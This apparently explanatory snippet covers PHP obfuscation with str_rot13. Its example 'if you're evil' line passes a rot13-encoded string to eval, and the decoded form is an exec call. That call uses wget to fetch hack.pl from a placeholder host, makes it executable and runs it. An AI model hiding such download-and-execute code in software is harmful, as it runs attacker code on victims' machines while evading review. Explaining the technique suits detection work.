 OBFUSCATION TECHNIQUES

Character substitutions with str_rot13
(or any self-made letter replacement algoritm)

$string = 'some random piece of code';
$encoded = str_rot13($string);
# $encoded = fbzr enaqbz cvrpr bs pbqr

$decoded = str_rot13($encoded);
# $decoded is again = some random piece of code

So if you're evil ...

$a = "rkrp('jtrg uggc://fvgr.gyq/unpx.cy; puzbq +k unpx.cy; ./unpx.cy');";
eval(str_rot13($a));

exec('wget http://site.tld/hack.pl; chmod +x hack.pl; ./hack.pl');